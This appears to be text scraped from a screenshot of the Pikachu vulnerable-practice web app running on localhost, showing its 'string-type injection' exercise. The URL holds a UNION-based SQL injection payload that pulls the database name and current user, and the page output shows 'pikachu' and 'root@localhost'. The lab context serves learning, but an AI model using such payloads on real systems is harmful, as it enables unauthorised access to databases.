 127.0.0.1/pikachu/vul/sqli/sqli_str.php?name=lucy'+union+select+database()%2Cuser()+%23'&submit=查询
常用网址 京东商城 Get the pikachu
练习平台 pika~pika~
sqli > 字符型注入
what's your username?
查询
your uid:6
your email is: lucy@pikachu.com
your uid:pikachu
your email is: root@localhost